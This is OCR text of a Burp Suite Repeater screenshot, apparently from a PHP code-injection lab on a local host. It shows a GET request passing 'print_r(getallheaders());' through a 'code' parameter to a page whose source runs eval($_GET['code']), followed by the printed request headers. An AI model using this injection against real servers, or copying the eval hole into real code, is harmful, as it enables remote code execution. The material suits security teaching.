 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.1.6:18082
Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=print_r(getallheaders()); HTTP/1.1
2 Host: 192.168.1.6:18082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
发送Get请求时所有 HTTP 请求标头header
以Array数组列表方式展现出来
Response
Pretty Raw Hex Render \n
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'code'</span>
<span style="color: #007700">]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'code'</span>
<span style="color: #007700">]);<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;</span>
12 </span>
13 </code>
Array
14 (
15 [Upgrade-Insecure-Requests] => 1
16 [Connection] => close
17 [Accept-Encoding] => gzip, deflate
18 [Accept-Language] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
19 [Accept] => text/html,application/xhtml+xml,application/xml;q=0.9,image
20 [User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gec
21 [Host] => 192.168.1.6:18082
22 )